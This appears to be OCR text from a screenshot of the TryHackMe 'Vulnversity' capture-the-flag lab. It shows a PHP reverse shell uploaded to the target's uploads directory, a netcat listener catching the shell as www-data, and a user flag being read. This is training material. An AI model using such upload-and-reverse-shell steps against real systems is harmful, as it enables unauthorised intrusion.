 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 burp-StartBurp Mozilla Firefox ~/Downloads/php_rever... 2 qterminal Downloads
Mozilla Firefox
TryHackMe | Vulnversity 10.10.110.224:3333/inte
10.10.110.224:3333/internal/uploads/php_reverse_shell.phtml
kali@kali: ~/pentesting_tools/dirsearch
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/pentesting_tools/dirsearch ×
$ cd /home
$ ls
bill
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$ ^C
┌──(kali㉿kali)-[~/pentesting_tools/dirsearch]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.110.224: inverse host lookup failed: Unknown host
connect to [10.9.3.242] from (UNKNOWN) [10.10.110.224] 51408
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
15:16:06 up 50 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$